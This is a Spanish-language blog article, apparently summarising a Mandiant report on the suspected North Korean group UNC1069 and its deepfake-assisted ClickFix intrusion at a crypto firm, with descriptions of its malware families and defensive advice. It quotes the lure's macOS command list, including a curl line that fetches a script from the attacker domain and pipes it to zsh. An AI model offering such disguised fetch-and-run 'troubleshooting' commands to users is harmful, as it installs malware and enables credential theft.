format_list_bulleted Contenido

- Introducción: La Nueva Cara del Ciberespionaje

- Vectores de Ataque: Más allá del Phishing Tradicional

- La IA como Herramienta de Ingeniería Social

- Cadena de Infección: ClickFix y Malware

- Herramientas de Malware: SILENCELIFT, DEEPBREATH y CHROMEPUSH

- La Evolución de UNC1069

- Conclusión: Un Adelanto de lo que Vendrá







¿Alguna vez te has preguntado qué tan lejos llegarían los hackers para conseguir sus objetivos? Pues bien, la respuesta nos la da UNC1069, un grupo de amenazas que, con alta probabilidad, tiene vínculos con Corea del Norte. Estos actores no solo están evolucionando sus técnicas a un ritmo alarmante, sino que han integrado la inteligencia artificial en su arsenal de una manera que, francamente, da un poco de miedo. Recientemente, Mandiant investigó una intrusión en una entidad FinTech del sector de criptomonedas que reveló hasta qué punto están dispuestos a llegar.

Lo que comenzó como una simple interacción en Telegram terminó con el despliegue de siete familias de malware únicas, incluyendo herramientas nunca antes vistas como SILENCELIFT, DEEPBREATH y CHROMEPUSH. Pero lo más perturbador no es solo la sofisticación técnica, sino el uso de técnicas de ingeniería social que incluyen cuentas comprometidas, reuniones falsas de Zoom y, según los informes, videos generados por IA para engañar a sus víctimas. ¿Estamos ante una nueva era de ciberataques donde la verdad se vuelve indistinguible de la ficción?

warning Un salto cualitativo en las tácticas

UNC1069, activo desde al menos 2018, ha dado un salto significativo en sus capacidades. Antes se contentaban con spear-phishing tradicional, pero ahora han adoptado un enfoque más sofisticado que combina múltiples vectores de ataque. Esta evolución representa un desafío creciente para el sector de criptomonedas y finanzas descentralizadas (DeFi), que se ha convertido en uno de sus objetivos preferidos.

phishing Vectores de Ataque: Más allá del Phishing Tradicional

El ataque comenzó de manera aparentemente inocua: la víctima fue contactada a través de Telegram por lo que parecía ser el ejecutivo de una empresa de criptomonedas. Lo que la víctima no sabía era que esta cuenta había sido comprometida por UNC1069. De hecho, el verdadero propietario de la cuenta había publicado advertencias en otros perfiles de redes sociales sobre el secuestro de su cuenta de Telegram, pero estas señales de alarma pasaron desapercibidas para la víctima en ese momento.

Después de establecer una relación de confianza, los atacantes enviaron un enlace de Calendly para programar una reunión de 30 minutos. Aquí es donde las cosas se pusieron interesantes. El enlace no dirigía a una reunión real de Zoom, sino a una versión falsa alojada en la infraestructura de los atacantes, específicamente en el dominio `zoom[.]uswe05[.]us`. Esta técnica, conocida como "typosquatting", aprovecha pequeñas variaciones en los dominios para engañar a los usuarios menos observadores.

video_call El engaño del video falso

Durante la "reunión", la víctima informó que se le presentó un video de un CEO de otra empresa de criptomonedas que parecía ser un deepfake. Aunque Mandiant no pudo recuperar evidencia forense para verificar de forma independiente el uso de modelos de IA en este caso específico, este engaño es similar a incidentes previamente reportados donde se alegó el uso de deepfakes. ¿Te imaginas la confusión de encontrarte en una reunión de video con alguien que parece real pero no lo es?

bug_report Cadena de Infección: ClickFix y Malware

Una vez en la "reunión", el video faco facilitó un engaño que dio a la víctima la impresión de que estaba experimentando problemas de audio. Esta fue la excusa perfecta para que los atacantes implementaran un ataque ClickFix: una técnica en la que el actor de amenazas dirige al usuario a ejecutar comandos de solución de problemas en su sistema para abordar un problema técnico supuesto.

terminal Los comandos de "solución de problemas"

La página web recuperada proporcionaba dos conjuntos de comandos para ejecutar para "solucionar problemas": uno para sistemas macOS y otro para sistemas Windows. En realidad, estos comandos ocultaban una sola instrucción que iniciaba la cadena de infección.

Para macOS, los comandos incluían:

system_profiler SPAudioData

softwareupdate --evaluate-products --products audio --agree-to-license

curl -A audio -s hxxp://mylingocoin[.]com/audio/fix/6454694440 | zsh

system_profiler SPSoundCardData

softwareupdate --evaluate-products --products soundcard

system_profiler SPSpeechData

softwareupdate --evaluate-products --products speech --agree-to-license

El tercer comando, que parece inocuo, es el que iniciaba la descarga y ejecución del malware.

security Herramientas de Malware: SILENCELIFT, DEEPBREATH y CHROMEPUSH

El volumen de herramientas desplegadas en un solo host indica un esfuerzo altamente determinado para cosechar credenciales, datos del navegador y tokens de sesión para facilitar el robo financiero. Mandiant identificó siete familias de malware únicas, incluyendo tres conjuntos de herramientas nuevas diseñadas específicamente para capturar datos del host y de la víctima.

WAVESHAPER y HYPERCALL

El primer archivo ejecutable malicioso desplegado en el sistema fue un backdoor empaquetado rastreado por Mandiant como WAVESHAPER. Este backdoor sirvió como conducto para desplegar un descargador rastreado como HYPERCALL, así como herramientas adicionales posteriores para expandir considerablemente la posición del adversario en el sistema.

HIDDENCALL y SUGARLOADER

HYPERCALL se utilizó tres veces durante la intrusión: para ejecutar un componente de backdoor de seguimiento llamado HIDDENCALL (que proporcionaba acceso de teclado en manos al sistema comprometido), para desplegar otro descargador llamado SUGARLOADER, y para facilitar la ejecución de un backdoor de apoyo llamado SILENCELIFT.

DEEPBREATH y CHROMEPUSH

Mandiant identificó dos mineros de datos dispares que fueron desplegados por el actor de amenazas durante su período de acceso: DEEPBREATH y CHROMEPUSH. DEEPBREATH, un minero de datos escrito en Swift, manipula la base de datos de Transparencia, Consentimiento y Control (TCC) para obtener amplio acceso al sistema de archivos, permitiéndole robar credenciales del Llavero del usuario, datos del navegador de Chrome, Brave y Edge, datos de usuario de dos versiones diferentes de Telegram, y datos de usuario de Apple Notes.

extension CHROMEPUSH: El minero de datos final

CHROMEPUSH, un minero de datos escrito en C++, desplegó una extensión del navegador a los navegadores Google Chrome y Brave que se hacía pasar por una extensión destinada a editar Google Docs sin conexión. CHROMEPUSH también poseía la capacidad de registrar pulsaciones de teclas, observar entradas de nombre de usuario y contraseña, y extraer cookies del navegador, completando la cosecha de datos en el host.

trending_up La Evolución de UNC1069

UNC1069 es un actor de amenazas con motivación financiera que se sospecha con alta confianza que tiene un nexo con Corea del Norte y que ha sido rastreado por Mandiant desde 2018. Este grupo ha observado evolucionar sus tácticas, técnicas y procedimientos (TTPs), herramientas y objetivos. Desde al menos 2023, el grupo ha cambiado de técnicas de spear-phishing y métodos tradicionales a enfoques más sofisticados que involucran IA y deepfakes.

Sus objetivos típicos incluyen startups de criptomonedas, desarrolladores de software y empresas de capital de riesgo. Sin embargo, el despliegue de múltiples familias de malware nuevas junto con el descargador conocido SUGARLOADER marca una expansión significativa en sus capacidades. Esta evolución sugiere que estamos presenciando no solo una mejora técnica, sino una adaptación estratégica a las medidas de seguridad implementadas por sus objetivos.

play_circle El Futuro de los Ciberataques con IA

Para entender mejor las implicaciones de este tipo de ataques, te invito a ver este video que explora cómo la IA está transformando el panorama de las ciberamenazas:

summarize Conclusión: Un Adelanto de lo que Vendrá

El caso de UNC1069 no es un incidente aislado, sino un adelanto de lo que podemos esperar en el futuro de los ciberataques. La integración de la IA en las tácticas de ingeniería social y el desarrollo de herramientas de malware más sofisticadas representa un desafío creciente para las organizaciones de todos los sectores, pero especialmente para aquellos en el mundo de las criptomonedas y las finanzas digitales.

shield Protección contra estas amenazas

Protegerse contra este tipo de ataques requiere un enfoque multifacético. Las organizaciones deben implementar autenticación multifactor, capacitar a los empleados sobre las últimas tácticas de ingeniería social (incluyendo deepfakes), y mantener sistemas de detección y respuesta actualizados. Además, la verificación de identidades a través de canales separados antes de realizar acciones sensibles se vuelve más crucial que nunca.

A medida que la IA continúa evolucionando, también lo harán las tácticas de los actores de amenazas. La línea entre lo real y lo falso se volverá cada vez más borrosa, y nuestra capacidad para discernir entre ambos se convertirá en una de las habilidades más valiosas en el ciberespacio. ¿Estamos preparados para este nuevo panorama de amenazas? La respuesta dependerá de nuestra capacidad para adaptarnos y evolucionar tan rápidamente como aquellos que intentan exploitarnos.

"En la carrera armamentista de la ciberseguridad, la IA se ha convertido en el nuevo campo de batalla. Quienes no se adapten a esta nueva realidad quedarán expuestos a actores de amenazas como UNC1069, que están empujando los límites de lo posible en el ciberespionaje y el robo financiero."